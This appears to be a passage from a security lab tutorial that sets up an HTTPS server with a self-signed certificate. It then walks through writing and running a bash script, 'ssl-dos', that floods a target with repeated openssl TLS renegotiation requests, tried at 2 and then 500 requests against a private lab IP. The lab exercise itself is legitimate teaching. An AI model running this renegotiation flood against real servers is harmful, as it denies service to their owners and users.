This machine will perform the attack.

https://172.16.1.202
A warning page appears, saying "This Connection is Untrusted". That's happening because your SSL certificate is self-signed, rather than purchased from a real Certificate Authority like Verisign.
Click "I Understand the Risks".
Click the "Add Exception" button.
Click the "Confirm Security Exception" button.
You should see the secure page open, as shown below:


nano ssl-dos
Enter the following script. Notice the use of command-line arguments $1 and $2.
echo "Usage: ./ssl-dos IP COUNT"
echo "Attacking host: $1 with $2 requests"
echo
read -sn 1 -p "Press any key to continue..."
for i in `seq 1 $2`;
do
clear
echo "*********************************** REQUEST # $i"
echo
echo R | openssl s_client -connect $1:443 2>/dev/null;
COUNT=`expr $COUNT + 1`
done
Your screen should look like the image below:
Use your Kali64 https server's IP address, not the example IP address shown below.
chmod a+x ssl-dos

./ssl-dos 172.16.1.202 2
When you see the "Press any key to continue..." message, press Enter.
A lot of text scrolls by, ending with the line:
Verify return code: 18 (self signed certificate)
Your screen should like the image shown below:

top
Use your Kali64 https server's IP address, not the example IP address shown below.
./ssl-dos 172.16.1.202 500
When you see the "Press any key to continue..." message, press Enter.
You should see screens of certificate data flickering by.
Originally written on or before: 10-27-11 6 pm
Modified 10-27-15
Modified for NETLAB 6-16-16